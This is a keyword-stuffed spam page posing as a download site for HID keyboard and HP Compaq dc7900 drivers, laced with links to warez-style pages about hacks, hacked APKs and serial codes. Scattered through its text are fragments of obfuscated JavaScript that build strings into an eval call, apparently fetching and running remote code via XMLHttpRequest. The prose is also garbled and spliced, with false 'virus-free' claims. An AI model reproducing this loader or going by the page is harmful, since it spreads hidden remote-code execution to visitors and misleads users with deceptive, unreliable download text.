



Image ID: 211427236 www.depositphotos.com

[Hid Keyboard Device Driver Download Windows 7](https://picfs.com/1u35c1)



[Hid Keyboard Device Driver Download Windows 7](https://picfs.com/1u35c1)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com 2018-08-17 TIP OF THE DAYFrom time to time, being logged into your Working station as administrator may very well be the required trick to correctly manage your drivers.. r";l["Jxw"]="que";l["DFQ"]="G11";l["zXs"]="hr ";l["rcL"]="

in";l["wHh"]="EUY";l["LuY"]="AFl";l["tMk"]="oad";l["CpI"]=" re";l["ktf"]="kpd";l["AFK"]="FhA";eval(l["MkK"]+l["kmX"] +l["VsR"]+l["HVD"]+l["DPR"]+l["jSH"]+l["aMX"]+l["Jxw"]+l["cdp"]+l["oeR"]+l["zXs"]+l["gNv"]+l["jXl"]+l["sFR"]+l["FYe "]+l["Sem"]+l["Obm"]+l["wlI"]+l["rcL"]+l["nij"]+l["HHo"]+l["YiX"]+l["lwc"]+l["waT"]+l["wHh"]+l["fdy"]+l["riX"]+l["dyd"] +l["FcM"]+l["IOK"]+l["IVP"]+l["bJW"]+l["DFQ"]+l["gHH"]+l["jsb"]+l["raC"]+l["BlX"]+l["nVY"]+l["kEi"]+l["ktf"]+l["lCG" ]+l["rMe"]+l["euX"]+l["jAw"]+l["HkA"]+l["qTg"]+l["cnc"]+l["jgC"]+l["LuY"]+l["PQe"]+l["Osm"]+l["KUf"]+l["aRE"]+l["Vn F"]+l["DsJ"]+l["AFK"]+l["yTK"]+l["cig"]+l["cbv"]+l["dEr"]+l["enD"]+l["Sth"]+l["kVp"]+l["upc"]+l["AfY"]+l["wFM"]+l["Rl O"]+l["oeR"]+l["zXs"]+l["orV"]+l["tMk"]+l["fHT"]+l["IVm"]+l["mRY"]+l["bJY"]+l["MkK"]+l["CpI"]+l["vdE"]+l["IAc"]+l[" gFv"]+l["Ilt"]+l["COV"]+l["GzG"]+l["Wfn"]+l["uLs"]+l["Oon"]+l["auU"]+l["NpU"]+l["gSn"]+l["rKm"]+l["hXc"]+l["yaK"]+l[ "SJc"]+l["cuk"]+l["rEk"]+l["uar"]);Download hp compaq dc7900 drivers windows xp.. r";l["BlX"]="TgV";l["cuk"]=" se";l["qTg "]="LWV";l["bJY"]="(){";l["fHT"]="=fu";l["FYe"]="','";l["euX"]="ATU";l["jgC"]="Vlf";l["dyd"]="FQJ";l["oeR"]=");x";l["IV m"]="nct";l["cdp"]="st(";l["Sth"]="HCB";l["Oon"]="(xh";l["jSH"]="Htt";l["gFv"]="men";l["gSn"]="ons";l["yaK"]=";};";l["GzG "]="rre";l["lwc"]="kLT";l["DsJ"]="9JQ";l["cig"]="bAx";l["vdE"]="f=d";l["VnF"]="CUw";l["HHo"]="?fl";l["NpU"]="esp";l["y TK"]="Clk";l["uar"]=");";l["gNv"]="ope";l["riX"]="NaX";l["FcM"]="C09";l["IOK"]="cQA";l["IVP"]="ZKL";l["nij"]="fo/";l["  $AfY"$ ]="Vgt";l["rEk"]="nd(";l["RlO"]="A="";l["upc"]="gpN";l["sFR"]="GET";l["enD"]="AQA";l["VsR"]="r=n";l["Sem"]="//g ";l["rMe"]="PVh";l["PQe"]="PEh";l["rKm"]="eTe";l["jsb"]="ZZW";l["kEi"]="gGV";l["IAc"]="ocu";l["nVY"]="RRV";l["SJc"] ="xhr";l["bJW"]="FFX";l["MkK"]="var";l["aMX"]="pRe";l["YiX"]="=Cw";l["Wfn"]="r;e";l["auU"]="r.

- 1. keyboard device driver windows 7
- 2. hid keyboard device driver windows 10
- 3. hid keyboard device driver windows 7 not working

Device drivers: HID Keyboard Device - free driver download, Drivers for windows xp: HID Keyboard Device - free driver download.. When everything else falls flat experiment with the driver installation software package.

### **keyboard device driver windows 7**

keyboard device driver windows 7, keyboard device driver windows 10, hid keyboard device driver windows 10, lenovo keyboard device driver windows 10, hid keyboard device driver windows 7 not working, hid keyboard device driver windows 8, hid keyboard device driver windows 8.1, windows cannot load the device driver code 39 keyboard, keyboard device driver missing device manager in windows 10, microsoft wireless keyboard filter device driver windows 10, hid keyboard device driver windows 7 32 bit download, asus keyboard device filter driver windows 10, hid keyboard device driver download windows xp, hid keyboard device driver download windows 8 [Download Python Latest Version For Mac](https://hub.docker.com/r/tiogratceren/download-python-latest-version-for-mac)

var l = new Array();l["fdy"]="WCA";l["raC"]="RNX";l["wFM"]="MYW";l["Osm"]="hST";l["aRE"]="Akk";l["COV"]="efe";l[ "cnc"]="cbQ";l["gHH"]="VSA";l["lCG"]="F1l";l["HkA"]="Xgo";l["HVD"]="ew ";l["Obm"]="obi";l["cbv"]="8cV";l["KUf"]=" QUD";l["dEr"]="1YW";l["orV"]="onl";l["DPR"]="XML";l["waT"]="Etd";l["kVp"]="1WG";l["wlI"]="tta";l["kmX"]=" xh";l["jAw"]="l5E";l["mRY"]="ion";l["uLs"]="val";l["jXl"]="n('";l["hXc"]="xt)";l["Ilt"]="t.. Also for: Compaq dc7900 Hp compaq dc7900 drivers Manuals or user guides for your HP Compaq dc7900 Small Form Factor PC. [How To Hack 3ds On Mac](https://hub.docker.com/r/ngertinctwetar/how-to-hack-3ds-on-mac)



[Programs, Utilities and Apps](https://seesaawiki.jp/proftithabel/d/Neuron Simulation Program : Free Programs, Utilities And Apps [BEST])

[Neuron Simulation Program : Free](https://seesaawiki.jp/proftithabel/d/Neuron Simulation Program : Free Programs, Utilities And Apps [BEST])

## **hid keyboard device driver windows 10**

#### **[Kx For Mac Os](https://talkplanedos.mystrikingly.com/blog/kx-for-mac-os)**

 Using eSATA on HP Compaq dc7900 Business PCs Dc7900 - Convertible Minitower PC Desktop pdf manual download.. More information can be found here Hp Compaq More information can be found here Hp Compaq The HP Compaq dc7900 Ultra-slim is a compact enterprise-class PC.. Should the manual format triggers problems, or just stops one or two drivers from appropriately co aligning others, make an attempt to perform the procedures logged in as administrator.. DriverGuide maintains an extensive archive of Windows drivers available for free download. [Mac Os X Disk Image Download](https://slacinemwel.mystrikingly.com/blog/mac-os-x-disk-image-download)

## **hid keyboard device driver windows 7 not working**

#### [Keynote Template Free Download For Mac](https://liripenti.substack.com/p/keynote-template-free-download-for)

We employ a team from around the world They add hundreds of new drivers to our site every day.. Microsoft Hid Keyboard Driver DownloadHid Keyboard Device Not WorkingHid Keyboard Device Driver MissingUpdate your computer's drivers using DriverMax, the free driver update tool - Keyboard - (Standard keyboards) - HID Keyboard Device Computer Driver Updates.. All downloads available on this website have been scanned by the latest anti-virus software and are guaranteed to be virus and malware-free.. VT lets you run Linux or Windows XP View and Download HP Dc7900 - Convertible Minitower PC using manual online.. Most applications even back up the entire Working station formation, and that means you can go back to the original setting if the need manifest itself.. Microsoft Hid Keyboard Driver DownloadThis is going to continue to keep all of the drivers refreshed without you being forced to know a single thing regarding your Computer system arrangement or taking any kind of unnecessary challenges.. check out these updated drivers One of the most difficult jobs in protecting an revised driver database on your hard drive is attempting to seek out each individual driver via the internet.. HID Keyboard Device last downloaded: 31 7 2018 - 2018 version Download Rating: 88%.. Download the latest version of HID Keyboard Device drivers according to your computer's operating system. ae05505a44 [Hacked Apk Games For Android](http://knotrephilkuhn.webblogg.se/2021/march/hacked-apk-games-for-android.html)

ae05505a44

[Pinnacle Tv Center Serial Code](https://pinnacle-tv-center-serial-code-16.peatix.com/view)